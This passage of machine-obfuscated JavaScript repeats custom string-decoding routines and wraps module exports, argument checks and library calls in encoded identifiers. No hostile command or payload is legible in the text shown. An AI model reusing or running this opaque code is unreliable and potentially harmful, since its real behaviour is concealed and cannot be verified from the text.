push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0x39]])}function gpjWwf(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=mjEUTlJ(TkBius[vMuteB])}return oGJt7y[vMuteB]}bXBZid(P1LzIC3[rJ_5pQ(0x212)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)[gpjWwf(0x215)](vMuteB[gpjWwf(0x216)]),ii557n(WyohKCA(gpjWwf(0x217)))[gpjWwf(0x218)+rFnQYfR[0x9b]](gpjWwf(0x219)+gpjWwf(0x21a)+rFnQYfR[0x14],[P1LzIC3[gpjWwf(0x21b)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)]))}});return rFnQYfR[0x25]},[DhZZlCW(0x21c)]:gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(rJ_5pQ));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"&eFMtiajkBOhqQHZDrdVK.EWx,>ACw#(/P=3NoIz1S{JGT20bsXY!f|m4<ny58%p*+lvg@;7^_:69`)[~$?}LR\\\"]cUu\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])](),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0x21d)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(0x21f)](rJ_5pQ(0x220)),{[rJ_5pQ(0x221)]:rFnQYfR[0x73],[rJ_5pQ(0x222)]:rFnQYfR[0x73]})[rJ_5pQ(0x223)](function(vMuteB){bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\".iPmBSeT2x@a_yj|n{AI=>s8qw(}/^zJ1O,vXhZWY~6kMdbF\\\"poK54D&futC3?R+;:<L$Hc#gr!*V]E0)%97QGN[l`U\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[-rFnQYfR[0xa0]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x10]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x10]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x10]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x10]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0xa0]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0xa0]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0xa0]])}function P1LzIC3(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const BndEO2R=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x224)])[rJ_5pQ(0x225)](rJ_5pQ(0x226));BndEO2R[rJ_5pQ(0x227)](P1LzIC3(0x228)+P1LzIC3(0x229)+P1LzIC3(0x22a)+P1LzIC3(0x22b)+rFnQYfR[0xa1])[P1LzIC3(0x22c)](vMuteB[P1LzIC3(0x22d)]);if(ii557n(A65RiR[rFnQYfR[0x0]][P1LzIC3(0x22e)])[P1LzIC3(0x22f)](P1LzIC3(0x230))===P1LzIC3(0x231)){function K8NH4Z(vMuteB){var DhZZlCW=\"zuv^$*M%\\\"VD`#FK[=/as:em?Awl+]xG.yJZibQ~P610WT)I8OX457(HRd;Er&Y}k>!nB_2qS{oCUcL3h<,j9gt@fN|p\",P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(P1LzIC3=\"\"+(vMuteB||\"\"),BndEO2R=P1LzIC3.length,K8NH4Z=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<BndEO2R;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(P1LzIC3[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(K8NH4Z.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){K8NH4Z.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(K8NH4Z)}function QvbLrMb(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=K8NH4Z(TkBius[vMuteB])}return oGJt7y[vMuteB]}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x233))[P1LzIC3(0x234)](vMuteB[QvbLrMb(0x235)])}else{if(P1LzIC3(0x236)+rFnQYfR[0x7c]in gpjWwf){zCoI9z()}function zCoI9z(){ZY2dnK[\"xuZbkL\"].exports=async(vMuteB=()=>{throw new(WyohKCA(P1LzIC3(0x237)))(P1LzIC3(0x238)+P1LzIC3(0x239)+P1LzIC3(0x23a)+rFnQYfR[0x20])})=>{gDq5QFO(BndEO2R);function DhZZlCW(vMuteB){var DhZZlCW=\"1];*(z2<>qRWy8nwa[=!$}G4:@juHh+EQUAb9~6?xJV&%o\\\"IXkOPFYNvfgTS#lM3t|p^_K0Be.i)5CLcD`7/Z{r,sdm\",BndEO2R,K8NH4Z,P1LzIC3,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(BndEO2R=\"\"+(vMuteB||\"\"),K8NH4Z=BndEO2R.length,P1LzIC3=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<K8NH4Z;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(BndEO2R[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const K8NH4Z=new(WyohKCA(P1LzIC3(0x23b)))(WyohKCA(P1LzIC3(0x23c)).argv.slice(rFnQYfR[0x6]));if(!K8NH4Z.has(BndEO2R(0x23d))){if(K8NH4Z.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!K8NH4Z.has(rFnQYfR[0xa2]))return rFnQYfR[0x25]}await(async(DhZZlCW,K8NH4Z)=>{if(DhZZlCW)return BndEO2R(0x23e);if(K8NH4Z===(await vMuteB()))return BndEO2R(0x23f)+\"l)\";return\"\"})();return rFnQYfR[0x73]}}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x240)+P1LzIC3(0x241)+P1LzIC3(0x242)+P1LzIC3(0x243)+rFnQYfR[0xcd])[P1LzIC3(0x244)](vMuteB[P1LzIC3(0x245)+\"es\"])}ii557n(WyohKCA(P1LzIC3(0x246)))[P1LzIC3(0x247)](P1LzIC3(0x248)+P1LzIC3(0x249)+rFnQYfR[0x14],[BndEO2R])}));return rFnQYfR[0x25]}),[DhZZlCW(0x24a)]:function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"WMj6Y?~NbZVa98\\\"ql)2F&+1A!;%EueJXi<|=(>3yrB4[c{z.t_pC^QfxPvU5Hnm#7]kd/0g*@Os:w`D$ShT}KLGIo,R\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x24c));if(P1LzIC3[rJ_5pQ(0x24d)](rJ_5pQ(0x24e))[rJ_5pQ(0x24f)]>rFnQYfR[0x0]){return rFnQYfR[0x25]}const BndEO2R=this;WyohKCA(rJ_5pQ(0x250))[rJ_5pQ(0x251)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rJ_5pQ(0x252)])[rJ_5pQ(0x253)](rJ_5pQ(0x254)),{[rJ_5pQ(0x255)]:rFnQYfR[0x73],[rJ_5pQ(0x256)]:rFnQYfR[0x73]})[rJ_5pQ(0x257)](gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1]);function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"<=\\\"0~b/^f3Wt1VPdz@,82F._MH$EYQnZ[s}K5;%hr#NyRxS6!XUc+*wq4eIlOD({g?7LC|kv>iGoaBJA]Tj`&:)mup9\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0xa6]]=[],A65RiR[rFnQYfR[0xa9]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0xa7]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[-rFnQYfR[0xa8]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[-rFnQYfR[0xa8]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8e]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8e]]=A65RiR[-rFnQYfR[0xa8]]}else{bXBZid(A65RiR[-rFnQYfR[0x8e]]+=A65RiR[-rFnQYfR[0xa8]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0xa9]]|=A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]],A65RiR[-rFnQYfR[0xa7]]+=(A65RiR[-rFnQYfR[0x8e]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0xa6]].push(A65RiR[rFnQYfR[0xa9]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0xa9]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0xa7]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0xa7]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8e]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0xa6]].push((A65RiR[rFnQYfR[0xa9]]|A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0xa6]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}P1LzIC3[rJ_5pQ(rFnQYfR[0xaa])](A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x259)]);const DhZZlCW=BndEO2R[rJ_5pQ(0x25a)][rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25c));bXBZid(DhZZlCW[rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25d)+rJ_5pQ(0x25e)+rJ_5pQ(0x25f))[rJ_5pQ(0x260)](rJ_5pQ(0x261)+WyohKCA(rJ_5pQ(0x262))[rJ_5pQ(0x263)](rJ_5pQ(0x264))+rJ_5pQ(0x265)),ii557n(WyohKCA(rJ_5pQ(0x266)+rFnQYfR[0xf]))[rJ_5pQ(0x267)](rJ_5pQ(0x268)+rJ_5pQ(0x269)+rFnQYfR[0x14],[DhZZlCW]))}));return rFnQYfR[0x25]},[DhZZlCW(0x26a)]:function(A65RiR){gDq5QFO(vMuteB);function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\":paNdIXqgrZelnUR7Lucfi=V]!?A.~v[jH)kQt/s^ET0C`wyBS|*\\\"_19m{&%J42W>@(}<PF;Gxz#D68O+oh,K3Mb5$Y\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0xac]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0xac]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0xac]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0xac]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rJ_5pQ(0x26b)+rJ_5pQ(0x26c)+rFnQYfR[0x70]]();const DhZZlCW=this,P1LzIC3=WyohKCA(rJ_5pQ(0x26d))[rFnQYfR[0x79]][rJ_5pQ(0x26e)][rJ_5pQ(0x26f)]({[rJ_5pQ(0x270)]:ii557n(A65RiR[rJ_5pQ(0x271)])[rJ_5pQ(0x272)](rJ_5pQ(0x273)),[rJ_5pQ(0x274)]:rFnQYfR[0x73],[rJ_5pQ(0x275)]:rFnQYfR[0x73],[rJ_5pQ(0x276)]:WyohKCA(rJ_5pQ(0x277)+rFnQYfR[0xa1])[rJ_5pQ(0x278)+rJ_5pQ(0x279)](rJ_5pQ(0x27a)+rJ_5pQ(0x27b)+rJ_5pQ(0x27c)),[rJ_5pQ(0x27d)]:gDq5QFO(function(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"E*;~Mz#)1%6\\\"m^hK9uDN:SYwor4|8b(!2]tQ$x[RT.VdJHcqCIBOZj}&{,nWyFi5<X+GgP@?0vkAl3pUL>f_ea=7/s`\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x88]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xad]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[-rFnQYfR[0x88]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]],vMuteB[rFnQYfR[0xad]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0xad]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0xad]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0xad]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}const QvbLrMb=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(0x27e)](rJ_5pQ(0x27f));QvbLrMb[rFnQYfR[0x3e]](K8NH4Z(0x280),gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"2RC/3MOGwb,>5sNu[1=tg#h?+9Kn!B}<E(Yaq)S7P8ce_0`r.@xyL{Ii:k\\\"jApdf&|DZ6~$H*WV%J4mvQ;X]lzFTUo^\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0xc]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[-rFnQYfR[0xae]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x1b]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x1b]]<vMuteB[rFnQYfR[0xc]];vMuteB[rFnQYfR[0x1b]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x1b]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0xae]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[-rFnQYfR[0xae]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0xae]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[-rFnQYfR[0xae]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function K8NH4Z(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=BndEO2R(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}if(K8NH4Z(0x281)in gpjWwf){rJ_5pQ()}function rJ_5pQ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(BndEO2R));function BndEO2R(...vMuteB){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(BndEO2R),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function 